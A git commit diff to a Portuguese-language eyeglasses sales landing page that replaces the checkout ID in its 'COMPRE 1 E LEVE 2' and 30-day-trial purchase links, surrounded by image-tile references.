

==== commit 02a2cefb: "Update index.html" ====
--- a/adv/index.html
+++ b/adv/index.html
@@ -138,7 +138,7 @@
                             <li><img src="assets/imagens/checkmark_circle_combo.png" alt="✓">Um par de óculos grátis</li>
                         </ul>
                         <p class="pv-offer-note">Promoção válida por 24 horas ou enquanto dura o estoque.</p>
-                        <a href="https://pagamentosprotegidos.com/checkout/214515105:1" class="cta-btn green">COMPRE 1 E LEVE 2</a>
+                        <a href="https://pagamentosprotegidos.com/checkout/214573208:1" class="cta-btn green">COMPRE 1 E LEVE 2</a>
                     </div>
                     <div class="pv-offer-guarantee"><img src="assets/imagens/Garantia-de-30-Dias.webp" alt="Garantia 30 dias" loading="lazy"></div>
                 </div>
@@ -158,7 +158,7 @@
             </div>
 
             <div class="cta-wrapper">
-                <a href="https://pagamentosprotegidos.com/checkout/214515105:1" class="cta-btn green">QUERO TESTAR POR 30 DIAS</a>
+                <a href="https://pagamentosprotegidos.com/checkout/214573208:1" class="cta-btn green">QUERO TESTAR POR 30 DIAS</a>
             </div>
 
             <div class="reviews-section">
@@ -279,7 +279,7 @@
                             <li><img src="assets/imagens/checkmark_circle_combo.png" alt="✓">Um par de óculos grátis</li>
                         </ul>
                         <p class="pv-offer-note">Promoção válida por 24 horas ou enquanto dura o estoque.</p>
-                        <a href="https://pagamentosprotegidos.com/checkout/214515105:1" class="cta-btn green">COMPRE 1 E LEVE 2</a>
+                        <a href="https://pagamentosprotegidos.com/checkout/214573208:1" class="cta-btn green">COMPRE 1 E LEVE 2</a>
                     </div>
                     <div class="pv-offer-guarantee"><img src="assets/imagens/Garantia-de-30-Dias.webp" alt="Garantia 30 dias" loading="lazy"></div>
                 </div>
@@ -310,14 +310,14 @@
             </div>
 
             <div class="cta-wrapper">
-                <a href="https://pagamentosprotegidos.com/checkout/214515105:1" class="cta-btn green">COMPRE 1 E LEVE 2</a>
+                <a href="https://pagamentosprotegidos.com/checkout/214573208:1" class="cta-btn green">COMPRE 1 E LEVE 2</a>
             </div>
 
         </div>
 
         <div class="content-right">
             <div class="sidebar-offer">
-                <a href="https://pagamentosprotegidos.com/checkout/214515105:1" class="cta-btn green">COMPRE 1 E LEVE 2</a>
+                <a href="https://pagamentosprotegidos.com/checkout/214573208:1" class="cta-btn green">COMPRE 1 E LEVE 2</a>
             </div>
         </div>
     </div>



